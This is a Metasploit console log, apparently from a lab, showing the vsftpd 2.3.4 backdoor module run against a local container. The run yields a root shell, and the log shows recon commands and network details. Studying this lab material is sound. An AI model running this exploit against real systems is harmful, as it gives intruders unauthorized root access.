 Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:33453 -> 172.17.0.2:6200) at 2025-07-09 02:17:36 +0000
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04
Release:        8.04
Codename:       hardy
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:02
inet addr:172.17.0.2  Bcast:172.17.255.255  Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:65840 errors:0 dropped:0 overruns:0 frame:0
TX packets:65733 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4876209 (4.6 MB)  TX bytes:3560573 (3.3 MB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:89 errors:0 dropped:0 overruns:0 frame:0
TX packets:89 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:45081 (44.0 KB)  TX bytes:45081 (44.0 KB)